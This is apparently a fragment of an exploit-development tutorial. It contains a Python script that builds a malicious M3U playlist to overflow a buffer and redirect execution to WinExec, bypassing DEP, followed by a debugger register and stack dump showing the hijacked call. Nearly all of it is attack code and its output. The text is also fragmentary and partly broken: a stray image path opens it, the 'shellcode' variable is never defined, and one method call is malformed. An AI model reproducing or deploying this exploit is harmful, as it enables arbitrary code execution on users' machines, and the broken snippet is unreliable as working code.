 import struct
fileName = "DEP Crash.m3u"
buffer = "A"*(304-len(shellcode) - 7)   #padding
print(shellcode + " length = " + str(len(shellcode)))
eip = struct.pack('<L',0x7C8623AD) #WinExec
stacktop = "AAAA"
stacktop += "BBBB"
file = open(fileName, "w")
file.write(shellcode + buffer + eip + stacktop)
file.close
ST2 empty -??? FFFF 000000FE 00FE00FE
ST3 empty -??? FFFF 000000FE 00FE00FE
ST4 empty -??? FFFF 00FFFFFF 00FFFFFF
ST5 empty -??? FFFF 000000FF 00FF00FF
ST6 empty 22.000000000000000000
ST7 empty 22.000000000000000000
3 2 1 0      E S P U O Z D I
FST 0120  Cond 0 0 0 1  Err 0 0 1 0 0 0 0 0
00132208  41414141  CALL to WinExec
0013220C  42424242  CmdLine = 42424242 ???
00132210  ABABABFE  ShowState = -1414812674.
00132214  ABABABAB